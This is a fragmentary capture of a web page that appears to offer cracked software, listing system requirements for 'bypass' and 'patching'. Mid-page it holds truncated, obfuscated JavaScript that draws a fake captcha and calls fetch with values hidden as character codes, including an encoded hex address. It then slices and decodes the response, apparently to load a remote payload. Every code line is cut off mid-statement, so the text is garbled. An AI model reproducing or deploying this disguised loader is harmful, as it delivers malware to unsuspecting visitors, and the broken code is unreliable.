
Update date: 2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for patching